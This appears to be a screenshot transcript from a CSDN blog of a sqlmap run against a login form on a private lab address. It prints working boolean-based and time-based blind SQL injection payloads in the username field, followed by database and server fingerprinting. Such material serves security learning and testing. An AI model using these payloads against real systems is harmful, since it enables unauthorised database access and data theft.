 Administrator: Sqlmap
PS D:\Tools\Web\sqlmap> python2 .\sqlmap.py -r .\test.txt --batch
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.4.4.10#dev}
|_ -| . [']     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not res
ponsible for any misuse or damage caused by this program
[*] starting @ 19:58:10 /2020-09-18/
[19:58:10] [INFO] parsing HTTP request from '.\test.txt'
[19:58:10] [INFO] resuming back-end DBMS 'mysql'
[19:58:10] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: username=admin' AND 8612=8612 AND 'QNUV'='QNUV&password=m0c1nu7&button=SIGN-IN
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=admin' AND (SELECT 6529 FROM (SELECT(SLEEP(5)))yghl) AND 'eala'='eala&password=m0c1nu7&button=SIGN-IN
---
[19:58:10] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.11, Nginx 1.16.1
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[19:58:10] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.7.17'
[19:58:10] [WARNING] you haven't updated sqlmap for more than 142 days!!!
[*] ending @ 19:58:10 /2020-09-18/
https://blog.csdn.net/mochu7777777